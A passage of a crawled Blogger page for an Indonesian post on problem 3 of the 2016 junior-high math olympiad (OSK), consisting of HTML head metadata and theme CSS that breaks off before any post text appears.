

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osk-matematika-smp_32.html
body_size: 36425
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3676473708914268'></script>
<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.danlajanto.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osk-matematika-smp_32.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="MATEMATIKA - Atom" href="https://www.danlajanto.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="MATEMATIKA - RSS" href="https://www.danlajanto.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="MATEMATIKA - Atom" href="https://www.blogger.com/feeds/2891662037805571285/posts/default" />

<link rel="alternate" type="application/atom+xml" title="MATEMATIKA - Atom" href="https://www.danlajanto.com/feeds/2609089888511961984/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='SOAL DAN PEMBAHASAN OSK MATEMATIKA SMP 2016 NO 3 PILGANDA' name='description'/>
<meta content='https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osk-matematika-smp_32.html' property='og:url'/>
<meta content='SOAL DAN PEMBAHASAN OSK MATEMATIKA SMP 2016 NO 3 PILGANDA' property='og:title'/>
<meta content='SOAL DAN PEMBAHASAN OSK MATEMATIKA SMP 2016 NO 3 PILGANDA' property='og:description'/>
<!-- SEO Meta Tag -->
<meta content='SOAL DAN PEMBAHASAN OSK MATEMATIKA SMP 2016 NO 3 PILGANDA' name='keywords'/>
<!-- SEO Title Tag -->
<title>
SOAL DAN PEMBAHASAN OSK MATEMATIKA SMP 2016 NO 3 PILGANDA
        | 
        MATEMATIKA
</title>
<meta content='YOUR_APPLICATION_ID' property='fb:app_id'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"SOAL DAN PEMBAHASAN OSK MATEMATIKA SMP 2016 NO 3 PILGANDA","url":"https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osk-matematika-smp_32.html","potentialAction":{"@type":"SearchAction","target":"https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osk-matematika-smp_32.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link href="//fonts.googleapis.com/css?family=Montserrat:regular,700&amp;subset=latin&amp;ver=4.1.1" id="Montserrat-google-font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Fjalla+One" rel="stylesheet" type="text/css">
<link href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.css' rel='stylesheet'/>
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Raleway:300,400,500,600" rel="stylesheet" type="text/css">
    <style type="text/css"><!-- /* 
    
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Heaven
Author :     http://www.soratemplates.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#FFD012"/>
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
.item-control, .home-link {
display: none!important;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
/* FRAMEWORK */
.navbar,.post-feeds,.feed-links{display:none;
}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a:link{color:#383838;text-decoration:none;outline:none;transition:all 0.25s;-moz-transition:all 0.25s;-webkit-transition:all 0.25s;
}
a:visited{color:#333333;text-decoration:none;
}
a:hover{color:#FFD012;text-decoration:none;
}
a img{border:none;border-width:0;outline:none;
}
abbr,acronym{
}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
/* heading */
h1,h2,h3,h4,h5,h6{font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:200%
}
h2{font-size:180%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol,ul,dl{margin:.5em 0em .5em 3em
}
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
li{margin:.5em 0
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
.post-body blockquote {
background: url(https://lh6.googleusercontent.com/-6UyQr7E0nTU/UVRWwhvPScI/AAAAAAAAFUU/15cIvW74xwg/s50/quote.png) no-repeat scroll left 18px transparent;
font-family: Monaco,Georgia,&quot;
font-size: 100%;
font-style: italic;
line-height: 22px;
margin: 20px 0 30px 20px;
min-height: 60px;
padding: 0 0 0 60px;
}
/* table */
.post-body table[border=&quot;1&quot;] th, .post-body table[border=&quot;1&quot;] td, .post-body table[border=&quot;1&quot;] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #e5e5e5;
}
.post-body th{font-weight:bold;
}
.post-body table[border=&quot;1&quot;] caption{border:none;font-style:italic;
}
.post-body table{
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #e5e5e5;
}
.post-body th{background:#f0f0f0;
}
.post-body table.tr-caption-container td {border:none;padding:8px;
}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
img {
max-width:100%;
height:auto;
border:0;
}
table {
max-width:100%;
}
.clear {
clear:both;
}
.clear:after {
visibility:hidden;
display:block;
font-size:0;
content:" ";
clear:both;
height:0;
}
body#layout .post-container {
padding: 0;
}
body#layout {
width: 800px;
}
body#layout .header {
width: 30%;
height: auto;
}
body#layout div#header-right {
width: 59.5%;
float: left;
height: auto;
max-height: 100%;
max-width: 100%;
}
body#layout #mywrapper{
width: 65%;
float: left;
margin: 0;
}
body#layout #post-wrapper {
width: 100%;
float: left;
margin: 0;
}
body#layout .sidebar-container {
padding: 0;
}
body#layout div#main {
width: auto;
}
body#layout #sidebar-wrapper {
padding: 0;
max-width: 100%;
width: 35%;
}
body#layout #sidebartab {
margin-top: 0;
}
body#layout .tab-widget-menu, body#layout .carousel {
display: none;
}
body#layout #header-wrapper {
min-height: 0px;
padding: 0;
}
body#layout div#top-nav {
display: none;
}
body#layout nav#nav {
display:none;
}
body#layout div#outer-wrapper {
max-width: 100%;
margin: 0;
}
body#layout #content-wrapper {
padding: 0;
}
body#layout .conty {
width:auto;
max-width: 100%;
}
body#layout div#left, body#layout div#center, body#layout div#right {
width: 28%;
float: left;
}
body#layout #bottombar {
overflow: hidden;
margin: 0 auto;
padding: 0;
}
body#layout #bottombar .left .widget, body#layout #bottombar .center .widget, body#layout #bottombar .right .widget {
margin: 8px 0 0;
}
body#layout .tagcloud a, body#layout .tagcloud1 a {
float: none;
}
body#layout .tagcloud .add_widget a, body#layout .tagcloud1 .add_widget a {
float: none;
margin: 0 0 0 40px;
padding: 0;
}
body {
margin: 0 0 0 0;
padding: 0 0 0 0;
text-align: left;
font-family: "Helvetica", Arial, sans-serif;
font-size: 14px;
line-height: 22px;
background: #f9f9f9;
color: #494949;
word-wrap: break-word;
}
/* outer-wrapper */
#outer-wrapper {
background:#ffffff;
max-width:1180px;
margin:0px auto;
overflow: hidden;
background: #ffffff;
border: 1px solid #dfdfdf;
margin: 15px auto 20px;
}
/* NAVIGATION MENU */
div#top-nav {
height: 45px;
top: 0;
width: 100%;
z-index: 9999;
background: #fff;
border-bottom-width: 1px;
border-bottom-style: solid;
border-color: #e4e4e4;
}
.top-menu {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:43px;
overflow:hidden;
}
.top-menu1 {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:43px;
overflow:hidden;
padding: 11px 0px 0;
}
.menubar {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.menubar li {
display: block;
float: left;
line-height: 46px;
margin: 0 0 0 0;
padding: 0 0 0 0;
}
.menubar li a {
padding: 0 12px;
font-family: 'Raleway', sans-serif;
font-weight: 600;
font-size: 13px;
line-height: 13px;
color: #545454;
text-decoration: none;
text-transform: uppercase;
font-size: 10px;
letter-spacing: 1px;
font-weight: bold;
line-height: 18px;
text-transform: uppercase;
font-family: "Montserrat";
}
.menubar li a:hover {
color:#626262;
}
ul.socialbar {
height: 38px;
margin: 0 0 0 0;
padding: 0 0;
float: right;
line-height: 43px;
}
ul.socialbar a {
color: #545454;
font-size: 18px;
padding: 5px 6px;
line-height: 46px;
}
ul.socialbar li {
display:inline-block;
list-style-type:none;
float:right;
margin:0 0;
padding:0 0;
border-right:none;
}
/* HEADER WRAPPER */
#header-wrapper {
margin:0 auto;
overflow:hidden;
padding: 0 28px;
background: #fff;
}
.header {
float:left;
width:25.7%;
height: 115px;
margin: 28px 0 0PX;
}
div#header-inner {
margin-left: 10px;
margin-top: 8px;
}
.header h1.title,.header p.title {
font:normal bold 48px Fjalla One, Arial, Helvetica, sans-serif;
margin:0 0 0 0;
text-transform:uppercase;
}
.header .description {
color:#555555;
}
.header a {
color:#333333;
}
.header a:hover {
color:#999;
}
.header img {
display:block;
padding: 9px 0 39px;
}
.header-right {
float: right;
padding: 0;
overflow: hidden;
margin: 28px 0px 0 0;
width: 72.8%;
max-width: 728px;
max-height: 90px;
}
.header-right img {
display:block;
}
#nav {
font: normal bold 12px Arial, sans-serif;
text-transform: uppercase;
background: #262626;
height: 55px;
top: 0;
width: 100%;
z-index: 9999;
border-top-width: 4px;
border-top-style: solid;
border-top-color: #ffd012;
}
.menubar2 {
list-style: none;
margin:0 0 0 0;
*zoom: 1;
float:left;
}
.menubar2:before,
.menubar2:after {
content: " ";
display: table;
}
.menubar2:after {
clear: both;
}
.menubar2 ul {
list-style: none;
margin:0 0 0 0;
width:15em;
}
.menubar2 a {
display:block;
padding:0 15px;
}
.menubar2 > li:hover {
background: #FFD012;
color: #fff!important;
}
.menubar2 > li:hover > a {
color: #fff!important;
}
.menubar2 li {
position: relative;
display: block;
float: left;
line-height: 54px;
margin: 0 0 0 0;
}
.menubar2 li li {
width: 100%;
}
.menubar2 > li {
float: left;
}
.menubar2 > li > a {
display: block;
height: 55px;
line-height: 55px;
color: #848484;
margin: 0 4px;
font-family: 'Raleway', sans-serif;
font-weight: 600;
font-size: 13px;
text-transform: uppercase;
padding: 0 22px;
}
a.active {
background: #ffd012;
color: #fff!important;
}
.menubar2 li ul {
background: #383838;
border-bottom: 4px solid #FFD012;
display:block;
position:absolute;
left:0;
z-index:10;
visibility:hidden;
opacity:0;
-webkit-transition:all .25s ease-out;
-moz-transition:all .25s ease-out;
-ms-transition:all .25s ease-out;
-o-transition:all .25s ease-out;
transition:all .25s ease-out;
}
.menubar2 li li ul {
left:100%;
top:-1px;
}
.menubar2 > li.hover > ul {
visibility:visible;
opacity:10;
}
.menubar2 li li.hover ul {
visibility:visible;
opacity:10;
}
.menubar2 li li a {
display: block;
color: #fff;
font-family: 'Droid Sans', sans-serif;
position: relative;
z-index: 100;
line-height: 32px;
border-bottom: 1px solid #4C4C4C;
}
.menubar2 li li a:hover {
color:#878787;
}
.menubar2 li li li a {
color: #e0dfdf;
font-family: 'Droid Sans', sans-serif;
text-shadow: 0 1px 1px #4B4B4B;
z-index:20;
box-sizing:border-box;
}
i.fa.fa-home {
font-size: 25px;
padding: 12px 5px;
}
/* CONTENT WRAPPER */
#content-wrapper {
background-color:transparent;
margin: 0 auto;
padding: 15px 28px 0;
word-wrap:break-word;
}
div#featured-posts-section {
max-height: 400px;
overflow: hidden;
}
.largebanner {
background:#fff;
border-right:1px solid #e5e5e5;
border-bottom:1px solid #e5e5e5;
border-left:1px solid #e5e5e5;
}
.largebanner .widget {
padding:15px 14px;
overflow:hidden;
}
.largebanner img, .largebanner iframe{
display:block;
max-width:100%;
border:none;
overflow:hidden;
}
/* POST WRAPPER */
#post-wrapper {
background:transparent;
float:left;
width:795px;
max-width:795px;
margin:0 0 10px;
margin-top: -25px;
}
.post-container {
padding:15px 0px 0 0;
}
.breadcrumbs {font-size: 13px;
line-height: 21px;
margin: 0 0 25px 0;
display: block;
overfolow: hidden;
padding: 0 0 10px 0;
border-bottom: 1px solid #dfdfdf;}
.breadcrumbs > span {padding: 10px 5px 10px 10px;}
.breadcrumbs > span:last-child {background: none repeat scroll 0 0 transparent;color: #808080;}
.breadcrumbs a {color: #333333;}
.post {
background:#ffffff;
margin:0 0 15px;
padding:15px 0;
border-bottom: 1px solid #E2E2E2;
}
.post-body {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
h2.post-title, h1.post-title {
font-size: 23px;
margin-bottom: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
font-family: "Raleway";
}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
color:#383838;
}
h2.post-title a:hover, h1.post-title a:hover {
color:#FFD012;
}
.img-thumbnail {
background:#fbfbfb url(//3.bp.blogspot.com/-ltyYh4ysBHI/U04MKlHc6pI/AAAAAAAADQo/PFxXaGZu9PQ/w200-h140-c/no-image.png) no-repeat center center;
position:relative;
float:left;
width:280px;
height:200px;
margin:0 15px 0 0;
}
.img-thumbnail img {
width:280px;
height:200px;
}
span.rollover {
}
span.rollover:before {
content:"";
position: absolute;
width:24px;
height:24px;
margin:-12px;
top:50%;
left:50%;
}
span.rollover:hover {
opacity: .7;
-o-transition:all 1s;
-moz-transition:all 1s;
-webkit-transition:all 1s;
}
.post-info {
background: transparent;
padding: 5px 0;
color: #aaa !important;
display: inline-block;
margin: 0px 0 0px 0;
font-size: 12px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
margin-bottom: 13px;
}
.post-info a {
display:inline-block;
color:#666666;
}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:12px;
display:inline;
}
a.readmore {
display: inline-block;
margin: 15px 0 0;
background-color: #ffffff;
padding: 0px 10px;
line-height: 26px;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
border-right: 4px solid #FFD012;
background: #333;
color:#fff;
}
a.readmore:hover  {
border-right: 4px solid #000000;
color: #333333;
background: #FFD012;
}
/* Page Navigation */
.pagenavi {
clear: both;
margin: -16px 0 10px;
text-align: center;
font-size: 14px;
font-weight: bold;
padding: 0px;
text-transform: uppercase;
border-bottom: 1px solid #ddd;
border-top: 1px solid #ddd;
}
.pagenavi span,.pagenavi a {
padding: 6px 20px 6px 15px;
display:inline-block;
color:$(readmore.color);
float: left;
background: none repeat scroll 0 0 transparent;
border-right: 1px solid #DDDDDD;
background-color:$(readmore.background.color);
border: 1px solid $(readmore.border.color);
}
.pagenavi .current, .pagenavi .pages, .pagenavi a:hover {
background: #FFD012;
color: #fff;
}
.pagenavi .pages {
display:none;
}
/* SIDEBAR WRAPPER */
#sidebar-wrapper {
background:transparent;
float:right;
width:35%;
max-width:300px;
margin:0 auto;
}
.sidebar-container {
padding:15px 0;
}
.sidebar h2, .panel h2 {
display: block;
font-family: 'Raleway',sans-serif;
font-weight: 500;
font-size: 20px;
line-height: 22px;
padding: 0 0 13px 0px;
margin: 6px 0 5px 0;
border-bottom: 3px #FFD012 solid;
color: #FFF;
display: block;
padding-right: 4px;
font-size: 12px;
letter-spacing: 1px;
text-align: center;
text-transform: uppercase;
padding: 16px 15px 14px;
line-height: 1;
background-color: #2a2a2a;
}
#sidebar1 h2 span,#sidebar h2 span{
}
.sidebar h2 span {
padding-bottom: 12px;
border-bottom: 3px #444 solid;
}
#bottombar h2 span {
bottom: -2px;
padding: 6px;
color: #fff;
margin-bottom: 35px;
font-size: 16px;
color: #ffd012;
}
.sidebar h2:after, .panel h2:after {
content: " ";
width:90px;
height: 0px;
position: absolute;
left: 0;
bottom: -2px;
}
.sidebar .widget {
margin:0 0 15px;
}
.sidebar ul, .sidebar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.sidebar li {
margin:5px 0;
padding:0 0 0 0;
}
/* Recent Post */
.recent-post-title {
margin:0 0 15px;
padding:0;
position:relative;
}
div.recent-post-title:after {
}
.recent-post-title h2 {
display: block;
font-family: 'Raleway',sans-serif;
font-weight: 500;
font-size: 24px;
line-height: 24px;
padding: 0 0 10px 0px;
margin: 6px 0 5px 0;
border-bottom: 3px #FFD012 solid;
color: #222;
font-size: 19px;
margin-bottom: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
font-family: "Raleway";
}
.recent-post-title h2 span{padding-bottom: 11px;
border-bottom: 3px #444 solid;}
.recent-post-title h2 a {
color:#474747;
}
.stylebox {
float:left;
width:50%;
margin:0 0;
}
.stylebox .widget {
padding:0 15px 15px 0;
}
.stylebox .widget-content {
background:#ffffff;
}
.stylebox ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.stylebox1 {
float:left;
width:98%;
margin:0 0;
}
.stylebox1 .widget {
padding:0 0px 15px 0;
}
.stylebox1 .widget-content {
background:#ffffff;
}
.stylebox1  ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
/* Recent Post */
ul.xpose_thumbs {
margin:0 0 0 0;
}
ul.xpose_thumbs li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:50px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs1 {
margin:0 0 0 0;
width:65%;
float:left;
}
ul.xpose_thumbs1 li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs1 .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:62px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs1 .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs2 {
font-size:13px;
}
ul.xpose_thumbs2 li {
padding:0 0;
min-height:106px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs2 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 8px 0 0;
height:100px;
width:100px;
}
ul.xpose_thumbs2 .xpose_thumb2 img {
height:100px;
width:100px;
}
span.xpose_title {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 22px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 15px 0;
}
span.xpose_title2 {
font-size:16px;
}
span.xpose_title_big {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 36px;
line-height: 40px;
font-weight: 400;
color: #222;
margin: 0 0 30px 0;
}
span.xpose_title22 {
font-size: 18px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 0 0;
}
span.rp_summary {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
span.xpose_meta {
background: transparent;
display: block;
font-size: 11px;
color: #aaa;
color: #aaa !important;
margin: 0px 0 0px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: uppercase;
}
span.xpose_meta a {
color: #aaa !important;
display: inline-block;
margin: 10px 0 10px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs2 li a:hover, ul.xpose_thumbs li a:hover {
color:#FFD012;
}
ul.xpose_thumbs22 {
font-size:13px;
width:32%;
float:right;
}
ul.xpose_thumbs22 li {
padding:0 0;
min-height:66px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 3px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs22 .xpose_thumb2 {
background: #fbfbfb;
float: left;
margin: 3px 8px 6px 0;
height: 140px;
width: 245px;
}
ul.xpose_thumbs22 .xpose_thumb2 img {
height:140px;
width:245px;
}
span.xpose_title {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 22px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 15px 0;
}
span.xpose_title2 {
font-size:16px;
}
span.rp_summary {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
span.xpose_meta {
background: transparent;
display: block;
font-size: 11px;
color: #aaa;
color: #aaa !important;
margin: 0px 0 0px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: uppercase;
}
span.xpose_meta a {
color: #aaa !important;
display: inline-block;
margin: 10px 0 10px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs22 li a:hover, ul.xpose_thumbs li a:hover {
color:#FFD012;
}
/* BOTTOMBAR */
#bottombar {
background:#232323;
overflow:hidden;
margin:0 auto;
padding:15px 28px;
color:#dddddd;
border-top: 4px solid #FFD012;
}
#bottombar .left {
float:left;
width:34%;
}
#bottombar .center {
float:left;
width:34%;
}
#bottombar .right {
float:right;
width:32%;
}
#bottombar .left .widget, #bottombar .center .widget {
margin:0 15px 15px 0;
}
#bottombar .right .widget {
margin:0 0 15px 0;
}
#bottombar h2 {
font:normal bold 13px Arial, sans-serif;
margin:0 0 10px 0;
padding:6px 0;
text-transform:uppercase;
position:relative;
color:#eeeeee;
}
#bottombar ul, #bottombar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
#bottombar li {
margin:5px 0;
padding:0 0 0 0;
}
#bottombar ul li:before {
color:#eeeeee !important;
}
#bottombar a {
color:#dddddd;
}
#bottombar a:hover {
color:#ffffff;
}
/* FOOTER */
#footer-wrapper {
background: #191919;
margin: 0 auto;
padding: 3px 20px;
overflow: hidden;
color: #eeeeee;
font-size: 12px;
}
.footer-left {
float:left;
margin:10px;
margin-top: 39px;
color: #949494;
}
.footer-right {
float:right;
margin:10px;
color: #949494;
}
#footer-wrapper a {
color:#b8b8b8;
}
#footer-wrapper a:hover {
color:#ffffff;
}
/* CUSTOM WIDGET */
.widget ul {
line-height:1.4em;
}
/* Tab Menu */
.set, .panel {
margin: 0 0;
}
.tabs .panel {
padding:0 0;
}
.tabs-menu {
border-bottom:3px solid #E73138;
padding: 0 0;
margin:0 0;
}
.tabs-menu li {
font:normal bold 12px Arial, sans-serif;
display: inline-block;
*display: inline;
zoom: 1;
margin: 0 3px 0 0;
padding:10px;
background:#fff;
border:1px solid #e5e5e5;
border-bottom:none !important;
color:#333333;
cursor:pointer;
position:relative;
}
.tabs-menu .active-tab {
background:#E73138;
border:1px solid #E73138;
border-bottom:none !important;
color:#fff;
}
.tabs-content {
padding:10px 0;
}
.tabs-content .widget li {
float:none !important;
margin:5px 0;
}
.tabs-content .widget ul {
overflow:visible;
}
/* Custom CSS for Blogger Popular Post Widget */
.PopularPosts ul,
.PopularPosts li,
.PopularPosts li img,
.PopularPosts li a,
.PopularPosts li a img {
margin:0 0;
padding:0 0;
list-style:none;
border:none;
background:none;
outline:none;
}
.PopularPosts ul {
margin:.5em 0;
list-style:none;
color:black;
counter-reset:num;
}
.PopularPosts ul li img {
display:block;
margin:0 .5em 0 0;
width:50px;
height:50px;
float:left;
}
.PopularPosts ul li {
background-color:#eee;
margin:0 10% .4em 0 !important;
padding:.5em 1.5em .5em .5em !important;
counter-increment:num;
position:relative;
}
.PopularPosts ul li:before,
